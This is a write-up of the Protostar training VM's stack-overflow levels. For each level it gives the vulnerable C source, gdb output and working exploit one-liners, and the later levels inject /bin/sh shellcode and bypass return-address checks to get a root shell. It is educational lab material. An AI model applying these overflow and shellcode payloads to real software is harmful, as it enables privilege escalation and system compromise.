The Protostar VM is the next progression step after Nebula (Exploit Exercises).
Protostar introduces the following in a friendly way:
- Network programming
- Byte order
- Handling sockets
- Stack overflows
- Format strings
- Heap overflows
The above is introduced in a simple way, starting with simple memory corruption and modification, function redirection, and finally executing custom shellcode.
In this post I will detail my attempt at solving the stack levels of this VM.
Stack0
This level introduces the concept that memory can be accessed outside of its allocated region, how the stack variables are laid out, and that modifying outside of the allocated memory can modify program execution.
This level is at /opt/protostar/bin/stack0
Source Code
#include <stdlib.h>
#include <unistd.h>
#include <stdio.h>

int main(int argc, char **argv)
{
  volatile int modified;
  char buffer[64];

  modified = 0;
  gets(buffer);

  if(modified != 0) {
      printf("you have changed the 'modified' variable\n");
  } else {
      printf("Try again?\n");
  }
}
Here, the stack layout while inside the main() function would look something like the following figure:

The user’s input is stored inside the allocated 64 byte buffer. If we supply any input which is more than 64 bytes, we can overwrite arbitrary values on the stack.
So if we supply 65 “A”’s as input, we should be able to overwrite the modified variable and pass this level:
user@protostar:/opt/protostar/bin$ python -c 'print "A"*65' | ./stack0
you have changed the 'modified' variable
user@protostar:/opt/protostar/bin$
Stack1
This level looks at the concept of modifying variables to specific values in the program, and how the variables are laid out in memory.
This level is at /opt/protostar/bin/stack1
Source Code
#include <stdlib.h>
#include <unistd.h>
#include <stdio.h>
#include <string.h>

int main(int argc, char **argv)
{
  volatile int modified;
  char buffer[64];

  if(argc == 1) {
      errx(1, "please specify an argument\n");
  }

  modified = 0;
  strcpy(buffer, argv[1]);

  if(modified == 0x61626364) {
      printf("you have correctly got the variable to the right value\n");
  } else {
      printf("Try again, you got 0x%08x\n", modified);
  }
}
To pass this level, we need to modify the modified variable to a specific value - 0x61626364. This translates to ascii as the string abcd. However, because the values on the stack are stored in ‘little endian’ format - we need to overwrite the address with dcba:
user@protostar:/opt/protostar/bin$ ./stack1 $(python -c 'print "A"*64 + "dcba"')
you have correctly got the variable to the right value
user@protostar:/opt/protostar/bin$
Stack2
Stack2 looks at environment variables, and how they can be set.
This level is at /opt/protostar/bin/stack2
Source Code
#include <stdlib.h>
#include <unistd.h>
#include <stdio.h>
#include <string.h>

int main(int argc, char **argv)
{
  volatile int modified;
  char buffer[64];
  char *variable;

  variable = getenv("GREENIE");

  if(variable == NULL) {
      errx(1, "please set the GREENIE environment variable\n");
  }

  modified = 0;

  strcpy(buffer, variable);

  if(modified == 0x0d0a0d0a) {
      printf("you have correctly modified the variable\n");
  } else {
      printf("Try again, you got 0x%08x\n", modified);
  }

}
This level is very similar to the previous one. Here, however, we need to set the GREENIE environment variable with our payload which later will be copied to the buffer.
user@protostar:/opt/protostar/bin$ export GREENIE=`python -c "print 'A'*64+'\x0a\x0d\x0a\x0d'"`
user@protostar:/opt/protostar/bin$ ./stack2
you have correctly modified the variable
user@protostar:/opt/protostar/bin$
Stack3
Stack3 looks at environment variables, and how they can be set, and overwriting function pointers stored on the stack (as a prelude to overwriting the saved EIP)
Hints
- both gdb and objdump is your friend you determining where the win() function lies in memory.
This level is at /opt/protostar/bin/stack3
Source Code
#include <stdlib.h>
#include <unistd.h>
#include <stdio.h>
#include <string.h>

void win()
{
  printf("code flow successfully changed\n");
}

int main(int argc, char **argv)
{
  volatile int (*fp)();
  char buffer[64];

  fp = 0;

  gets(buffer);

  if(fp) {
      printf("calling function pointer, jumping to 0x%08x\n", fp);
      fp();
  }
}
In this level we need to overwrite the fp pointer with the address of the win() function.
First, we should find the address of the win function and then, similarly to previous levels, we can overwrite the pointer with (little endian format) address of the “winning” function:
user@protostar:/opt/protostar/bin$ objdump -t stack3 | grep win
08048424 g     F .text	00000014              win
user@protostar:/opt/protostar/bin$ python -c "print 'A'*64+'\x24\x84\x04\x08'" | ./stack3
calling function pointer, jumping to 0x08048424
code flow successfully changed
user@protostar:/opt/protostar/bin$
Stack4
Stack4 takes a look at overwriting saved EIP and standard buffer overflows.
This level is at /opt/protostar/bin/stack4
Hints
- A variety of introductory papers into buffer overflows may help.
- gdb lets you do “run < input”
- EIP is not directly after the end of buffer, compiler padding can also increase the size.
Source Code
#include <stdlib.h>
#include <unistd.h>
#include <stdio.h>
#include <string.h>

void win()
{
  printf("code flow successfully changed\n");
}

int main(int argc, char **argv)
{
  char buffer[64];

  gets(buffer);
}
While normally it would be easiest to exploit a standard buffer overflow using pattern_create and pattern_offset tools from the Metasploit Framework,
this level was intended to be solved using only gdb. Let’s do it the “hard way”.
First, we setup the payload to be the exact size of our buffer (64 bytes):
user@protostar:/opt/protostar/bin$ python -c "print 'A'*64" > /tmp/payload
user@protostar:/opt/protostar/bin$
Now we can put the breakpoint just before returning from the main (on the ret instruction) and examine the stack.
Since we have fully filled the buffer, we can easily see where the buffer lies on the stack in relation to the saved return address:
user@protostar:/opt/protostar/bin$ gdb -q stack4
Reading symbols from /opt/protostar/bin/stack4...done.
(gdb) disass main
Dump of assembler code for function main:
0x08048408 <main+0>:	push   %ebp
0x08048409 <main+1>:	mov    %esp,%ebp
0x0804840b <main+3>:	and    $0xfffffff0,%esp
0x0804840e <main+6>:	sub    $0x50,%esp
0x08048411 <main+9>:	lea    0x10(%esp),%eax
0x08048415 <main+13>:	mov    %eax,(%esp)
0x08048418 <main+16>:	call   0x804830c <gets@plt>
0x0804841d <main+21>:	leave
0x0804841e <main+22>:	ret
End of assembler dump.
(gdb) break *main+22
Breakpoint 1 at 0x804841e: file stack4/stack4.c, line 16.
(gdb) run < /tmp/payload
Starting program: /opt/protostar/bin/stack4 < /tmp/payload

Breakpoint 1, 0x0804841e in main (argc=134513672, argv=0x1) at stack4/stack4.c:16
16	stack4/stack4.c: No such file or directory.
	in stack4/stack4.c
(gdb) x/16x $esp
0xbffff75c:	0xb7eadc76	0x00000001	0xbffff804	0xbffff80c
0xbffff76c:	0xb7fe1848	0xbffff7c0	0xffffffff	0xb7ffeff4
0xbffff77c:	0x0804824b	0x00000001	0xbffff7c0	0xb7ff0626
0xbffff78c:	0xb7fffab0	0xb7fe1b28	0xb7fd7ff4	0x00000000
(gdb) x/16x $esp-32
0xbffff73c:	0x41414141	0x41414141	0x41414141	0x41414141
0xbffff74c:	0x41414141	0x08048400	0x00000000	0xbffff7d8
0xbffff75c:	0xb7eadc76	0x00000001	0xbffff804	0xbffff80c
0xbffff76c:	0xb7fe1848	0xbffff7c0	0xffffffff	0xb7ffeff4
(gdb)
We can see that between the end of the buffer (the last 0x41414141 value) and the saved return address
(which is now at $esp and is 0xb7eadc76 in little endian) we have
exactly 3 DWORD (4 bytes) values. So now we can construct our payload as 64+3*4=76 bytes of “A”’s + the address of win function in little endian format:
user@protostar:/opt/protostar/bin$ objdump -t stack4 | grep win
080483f4 g     F .text	00000014              win
user@protostar:/opt/protostar/bin$ python -c "print 'A'*76+'\xf4\x83\x04\x08'" | ./stack4
code flow successfully changed
Segmentation fault
user@protostar:/opt/protostar/bin$
Stack5
Stack5 is a standard buffer overflow, this time introducing shellcode.
This level is at /opt/protostar/bin/stack5
Hints
- At this point in time, it might be easier to use someone elses shellcode
- If debugging the shellcode, use \xcc (int3) to stop the program executing and return to the debugger
- remove the int3s once your shellcode is done.
Source Code
#include <stdlib.h>
#include <unistd.h>
#include <stdio.h>
#include <string.h>

int main(int argc, char **argv)
{
  char buffer[64];

  gets(buffer);
}
This level is the same as the previous one with the added difficulty of executing custom shellcode. First we check that we still control the EIP reliably:
user@protostar:~$ python -c "print 'A'*76+'BBBB'+'C'*300" > /tmp/payload
user@protostar:~$ gdb -q /opt/protostar/bin/stack5
Reading symbols from /opt/protostar/bin/stack5...done.
(gdb) run < /tmp/payload
Starting program: /opt/protostar/bin/stack5 < /tmp/payload

Program received signal SIGSEGV, Segmentation fault.
0x42424242 in ?? ()
(gdb) x/80x $esp
0xbffff7c0:	0x43434343	0x43434343	0x43434343	0x43434343
0xbffff7d0:	0x43434343	0x43434343	0x43434343	0x43434343
0xbffff7e0:	0x43434343	0x43434343	0x43434343	0x43434343
0xbffff7f0:	0x43434343	0x43434343	0x43434343	0x43434343
0xbffff800:	0x43434343	0x43434343	0x43434343	0x43434343
0xbffff810:	0x43434343	0x43434343	0x43434343	0x43434343
0xbffff820:	0x43434343	0x43434343	0x43434343	0x43434343
0xbffff830:	0x43434343	0x43434343	0x43434343	0x43434343
0xbffff840:	0x43434343	0x43434343	0x43434343	0x43434343
0xbffff850:	0x43434343	0x43434343	0x43434343	0x43434343
0xbffff860:	0x43434343	0x43434343	0x43434343	0x43434343
0xbffff870:	0x43434343	0x43434343	0x43434343	0x43434343
0xbffff880:	0x43434343	0x43434343	0x43434343	0x43434343
0xbffff890:	0x43434343	0x43434343	0x43434343	0x43434343
0xbffff8a0:	0x43434343	0x43434343	0x43434343	0x43434343
0xbffff8b0:	0x43434343	0x43434343	0x43434343	0x43434343
0xbffff8c0:	0x43434343	0x43434343	0x43434343	0x43434343
0xbffff8d0:	0x43434343	0x43434343	0x43434343	0x43434343
0xbffff8e0:	0x43434343	0x43434343	0x43434343	0x00000000
0xbffff8f0:	0x00000005	0x00000007	0x00000007	0xb7fe3000
(gdb)
As we can see we cleanly overwrite the return address with “B”’s (0x42) and have plenty of space for our custom shellcode afterwards.
The “C”’s start at 0xbffff7c0,
but that’s inside gdb. To make a reliable jump to it we can choose a further address 0xbffff7e0 and pad the shellcode with NOP’s.
I had a little bit of trouble choosing the shellcode, because as it turns out it’s not a straight forward task to use a simple execve /bin/sh shellcode inside a gets() overflow, due to the stdin getting closed out. But after a bit of googling I found this shellcode, which
addresses this exact problem (All standard bind and reverse shells should work also).
So my final exploit looks like this:
user@protostar:~$ python -c "print 'A'*76+'\xe0\xf7\xff\xbf'+'\x90'*100+ '\x31\xc0\x31\xdb\xb0\x06\xcd\x80\x53\x68/tty\x68/dev\x89\xe3\x31\xc9\x66\xb9\x12\x27\xb0\x05\xcd\x80\x31\xc0\x50\x68//sh\x68/bin\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80'" > /tmp/payload
user@protostar:~$ /opt/protostar/bin/stack5 < /tmp/payload
# id
uid=1001(user) gid=1001(user) euid=0(root) groups=0(root),1001(user)
#
Stack6
Stack6 looks at what happens when you have restrictions on the return address.
This level can be done in a couple of ways, such as finding the duplicate of the payload (objdump -s) will help with this), or ret2libc, or even return orientated programming.
It is strongly suggested you experiment with multiple ways of getting your code to execute here.
This level is at /opt/protostar/bin/stack6
Source Code
#include <stdlib.h>
#include <unistd.h>
#include <stdio.h>
#include <string.h>

void getpath()
{
  char buffer[64];
  unsigned int ret;

  printf("input path please: "); fflush(stdout);

  gets(buffer);

  ret = __builtin_return_address(0);

  if((ret & 0xbf000000) == 0xbf000000) {
      printf("bzzzt (%p)\n", ret);
      _exit(1);
  }

  printf("got path %s\n", buffer);
}

int main(int argc, char **argv)
{
  getpath();
}
This level is very similar to the previous one. However, it adds an overwritten return address check - it basically disallows to return to the payload on the stack
(addresses starting with 0xbf). Here, the easiest solution would be to try to find if our payload is duplicated somewhere else in the process memory.
Firstly, the code has a new local variable (4 bytes), so in theory our ret address has shifted by 4 bytes forward. We can test that and try to find another copy of the payload in memory:
user@protostar:~$ python -c "print 'A'*80 + 'BBBB' + 'C'*300" > /tmp/payload
user@protostar:~$ gdb -q /opt/protostar/bin/stack6
Reading symbols from /opt/protostar/bin/stack6...done.
(gdb) run < /tmp/payload
Starting program: /opt/protostar/bin/stack6 < /tmp/payload
input path please: got path AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBAAAAAAAAAAAABBBBCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC

Program received signal SIGSEGV, Segmentation fault.
0x42424242 in ?? ()
(gdb) info proc mappings
process 2157
cmdline = '/opt/protostar/bin/stack6'
cwd = '/home/user'
exe = '/opt/protostar/bin/stack6'
Mapped address spaces:

	Start Addr   End Addr       Size     Offset objfile
	 0x8048000  0x8049000     0x1000          0        /opt/protostar/bin/stack6
	 0x8049000  0x804a000     0x1000          0        /opt/protostar/bin/stack6
	0xb7e96000 0xb7e97000     0x1000          0
	0xb7e97000 0xb7fd5000   0x13e000          0         /lib/libc-2.11.2.so
	0xb7fd5000 0xb7fd6000     0x1000   0x13e000         /lib/libc-2.11.2.so
	0xb7fd6000 0xb7fd8000     0x2000   0x13e000         /lib/libc-2.11.2.so
	0xb7fd8000 0xb7fd9000     0x1000   0x140000         /lib/libc-2.11.2.so
	0xb7fd9000 0xb7fdc000     0x3000          0
	0xb7fde000 0xb7fe2000     0x4000          0
	0xb7fe2000 0xb7fe3000     0x1000          0           [vdso]
	0xb7fe3000 0xb7ffe000    0x1b000          0         /lib/ld-2.11.2.so
	0xb7ffe000 0xb7fff000     0x1000    0x1a000         /lib/ld-2.11.2.so
	0xb7fff000 0xb8000000     0x1000    0x1b000         /lib/ld-2.11.2.so
	0xbffeb000 0xc0000000    0x15000          0           [stack]
(gdb) find 0xb7fde000, 0xb7fe2000, 0x42424242
0xb7fde050
0xb7fdf049
0xb7fdf059
3 patterns found.
(gdb) x/80x 0xb7fde050
0xb7fde050:	0x42424242	0x43434343	0x43434343	0x43434343
0xb7fde060:	0x43434343	0x43434343	0x43434343	0x43434343
0xb7fde070:	0x43434343	0x43434343	0x43434343	0x43434343
0xb7fde080:	0x43434343	0x43434343	0x43434343	0x43434343
0xb7fde090:	0x43434343	0x43434343	0x43434343	0x43434343
0xb7fde0a0:	0x43434343	0x43434343	0x43434343	0x43434343
0xb7fde0b0:	0x43434343	0x43434343	0x43434343	0x43434343
0xb7fde0c0:	0x43434343	0x43434343	0x43434343	0x43434343
0xb7fde0d0:	0x43434343	0x43434343	0x43434343	0x43434343
0xb7fde0e0:	0x43434343	0x43434343	0x43434343	0x43434343
0xb7fde0f0:	0x43434343	0x43434343	0x43434343	0x43434343
0xb7fde100:	0x43434343	0x43434343	0x43434343	0x43434343
0xb7fde110:	0x43434343	0x43434343	0x43434343	0x43434343
0xb7fde120:	0x43434343	0x43434343	0x43434343	0x43434343
0xb7fde130:	0x43434343	0x43434343	0x43434343	0x43434343
0xb7fde140:	0x43434343	0x43434343	0x43434343	0x43434343
0xb7fde150:	0x43434343	0x43434343	0x43434343	0x43434343
0xb7fde160:	0x43434343	0x43434343	0x43434343	0x43434343
0xb7fde170:	0x43434343	0x43434343	0x43434343	0x43434343
0xb7fde180:	0x0000000a	0x00000000	0x00000000	0x00000000
As we can see we have cleanly overwritten the ret address with “B”’s and have found a possible duplicate address for our shellcode at 0xb7fde054 (where the “C”’s start).
Now we can actually reuse the payload from the previous level by just adjusting number of “A”’s from 76 to 80 and changing the return address to 0xb7fde080
(again a little into the nopsled for reliability):
user@protostar:~$ python -c "print 'A'*80+'\x80\xe0\xfd\xb7'+'\x90'*100+ '\x31\xc0\x31\xdb\xb0\x06\xcd\x80\x53\x68/tty\x68/dev\x89\xe3\x31\xc9\x66\xb9\x12\x27\xb0\x05\xcd\x80\x31\xc0\x50\x68//sh\x68/bin\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80'" > /tmp/payload
user@protostar:~$ /opt/protostar/bin/stack6 < /tmp/payload
input path please: got path AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA����AAAAAAAAAAAA��������������������������������������������������������������������������������������������������������1�1۰̀Sh/ttyh/dev��1�f�'�̀1�Ph//shh/bin��PS�ᙰ

# id
uid=1001(user) gid=1001(user) euid=0(root) groups=0(root),1001(user)
#
Stack7
Stack7 introduces return to .text to gain code execution.
The metasploit tool “msfelfscan” can make searching for suitable instructions very easy, otherwise looking through objdump output will suffice.
This level is at /opt/protostar/bin/stack7
Source Code
#include <stdlib.h>
#include <unistd.h>
#include <stdio.h>
#include <string.h>

char *getpath()
{
  char buffer[64];
  unsigned int ret;

  printf("input path please: "); fflush(stdout);

  gets(buffer);

  ret = __builtin_return_address(0);

  if((ret & 0xb0000000) == 0xb0000000) {
      printf("bzzzt (%p)\n", ret);
      _exit(1);
  }

  printf("got path %s\n", buffer);
  return strdup(buffer);
}

int main(int argc, char **argv)
{
  getpath();
}
This level adds another, even stricter, check for the return address, which invalidates the stack6 solution,
as now we cannot return to any address starting with 0xb.
However, if we return to an address anywhere in the file which contains the opcode for the RET instruction -
that instruction will pop the next address from the stack
and this address won’t have any restrictions. So, we can still reuse the code from previous level with a small detour to pass the ret check.
We can use the RET instruction from the main():
user@protostar:~$ gdb -q /opt/protostar/bin/stack7
Reading symbols from /opt/protostar/bin/stack7...done.
(gdb) disassemble main
Dump of assembler code for function main:
0x08048545 <main+0>:	push   %ebp
0x08048546 <main+1>:	mov    %esp,%ebp
0x08048548 <main+3>:	and    $0xfffffff0,%esp
0x0804854b <main+6>:	call   0x80484c4 <getpath>
0x08048550 <main+11>:	mov    %ebp,%esp
0x08048552 <main+13>:	pop    %ebp
0x08048553 <main+14>:	ret
As we can see it’s address is 0x08048553. For the second address (location of the shellcode on the stack) - we can try to use the approximate address of 0xbffff7e0 (from stack5 level) to try to land inside the nopsled.
So, with these adjustments, we can execute our shellcode:
user@protostar:~$ python -c "print 'A'*80+'\x53\x85\x04\x08'+'\xe0\xf7\xff\xbf'+'\x90'*100+ '\x31\xc0\x31\xdb\xb0\x06\xcd\x80\x53\x68/tty\x68/dev\x89\xe3\x31\xc9\x66\xb9\x12\x27\xb0\x05\xcd\x80\x31\xc0\x50\x68//sh\x68/bin\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80'" > /tmp/payload
user@protostar:~$ /opt/protostar/bin/stack7 < /tmp/payload
input path please: got path AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAS�AAAAAAAAAAAAS���������������������������������������������������������������������������������������������������������1�1۰̀Sh/ttyh/dev��1�f�'�̀1�Ph//shh/bin��PS�ᙰ

# id
uid=1001(user) gid=1001(user) euid=0(root) groups=0(root),1001(user)
#